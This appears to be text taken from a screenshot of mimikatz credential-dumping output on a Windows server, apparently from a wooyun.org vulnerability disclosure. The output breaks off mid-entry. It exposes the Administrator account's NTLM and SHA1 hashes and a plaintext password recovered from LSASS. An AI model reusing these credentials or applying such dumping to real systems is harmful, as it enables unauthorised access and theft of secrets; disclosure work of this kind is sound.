 mimikatz 2.0 alpha x64 (oe.eo)
* Username : win-taid3k0cn0i$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1721224069 (00000000:6697cb85)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : WIN-TAID3K0CN0I
SID : S-1-5-21-549074430-3444793524-2337059621-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-TAID3K0CN0I
* NTLM : df4309b944c6d60224b4870480ce38ef
* SHA1 : a901d389d1d1fd470cf2986c380bfe3792e6903b
tspkg :
* Username : Administrator
* Domain : WIN-TAID3K0CN0I
* Password : syweidigps31266898
wdigest :
* Username : Administrator
* Domain : WIN-TAID3K0CN0I
* Password : syweidigps31266898
kerberos :
* Username : Administrator
* Domain : WIN-TAID3K0CN0I
* Password : syweidigps31266898
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
www.wooyun.org